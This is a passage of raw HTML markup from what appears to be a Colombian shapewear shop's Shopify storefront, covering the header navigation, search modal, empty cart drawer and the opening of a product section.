  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@fajaspieldeangel" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.74063800277393%"
            
          ><img src="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=500" alt="PAGINA WEB COLOMBIA" srcset="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=50 50w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=100 100w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=150 150w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=200 200w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=250 250w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=300 300w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=400 400w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=500 500w" width="200" height="93.48127600554785" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=500" alt="PAGINA WEB COLOMBIA" srcset="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=50 50w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=100 100w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=150 150w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=200 200w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=250 250w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=300 300w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=400 400w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=500 500w" width="200" height="102.38388820386355" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Fajas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fajas-largas-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas Largas
                                </a></li><li><a href="/collections/fajas-cortas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas cortas
                                </a></li><li><a href="/collections/fajas-cacheteras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas cacheteras
                                </a></li><li><a href="/collections/fajas-postparto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Postparto
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shorts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-short" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Set
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/cinturillas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cinturilla</span>
                  </a></li><li><a href="/collections/faja-reloj-de-arena" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reloj de arena</span>
                  </a></li><li><a href="/collections/fajas-postquirurgicas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Postquirurgicas</span>
                  </a></li><li><a href="/collections/linea-intima" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Linea Intima</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Ropa interior</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/brasieres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Brassieres
                                </a></li><li><a href="/products/conjunto-angel-410" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Set
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Deportivos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/leggings-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leggings
                                </a></li><li><a href="/collections/enterizo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Enterizo
                                </a></li><li><a href="/collections/short-deportivo-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Short
                                </a></li><li><a href="/collections/body" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Body
                                </a></li><li><a href="/collections/top-deportivo-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Top
                                </a></li><li><a href="/collections/blusa-deportiva-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blusa
                                </a></li><li><a href="/collections/buzo-deportivo-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buzo
                                </a></li><li><a href="/collections/malla-deportiva-pda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Malla
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/uso-diario" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Uso diario</span>
                  </a></li><li><a href="/collections/jeans" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Jeans</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-12">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accesorios y complementos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tablas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tabla moldeadora
                                </a></li><li><a href="/collections/aceites" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aceites
                                </a></li><li><a href="/collections/copas-suecas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Copas suecas
                                </a></li><li><a href="/collections/geles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Geles
                                </a></li><li><a href="/collections/bandas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bandas
                                </a></li><li><a href="/collections/chalecos-linea-complementaria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chalecos
                                </a></li><li><a href="/collections/mangas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mangas
                                </a></li><li><a href="/collections/medias" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medias
                                </a></li><li><a href="/collections/papel-osmotico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Osmotico
                                </a></li><li><a href="/collections/mentoneras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mentoneras
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-13">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Men</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-13" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fajas-para-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas
                                </a></li><li><a href="/collections/chalecos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chalecos
                                </a></li><li><a href="/collections/camisillas-para-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camisillas
                                </a></li><li><a href="/collections/boxers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boxers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-14">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Linea Exterior</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-14" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/leggins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LEGGINS
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto </span>
                  </a></li><li><a href="/collections/super-promo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🔴Ofertas🔴</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.fajaspieldeangel.com?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PAGINA WEB COLOMBIA",
    
      "logo": "https:\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=100086423246256",
      "",
      "https:\/\/www.instagram.com\/fajaspieldeangel\/",
      "https:\/\/www.tiktok.com\/@fajaspieldeangel",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.fajaspieldeangel.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.fajaspieldeangel.com?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrito• 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Gasta  
  
    <span><span class=money>$200.000</span></span>
  
  más y obtén envío GRATIS! 🚚✨
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20671148720341__main" class="shopify-section section"><section
  id="MainProduct-template--20671148720341__main"
  class="page-width section-template--20671148720341__main-padding"
  data-section="template--20671148720341__main"
><style data-shopify>.section-template--20671148720341__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20671148720341__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20671148720341__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20671148720341__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20671148720341__main"
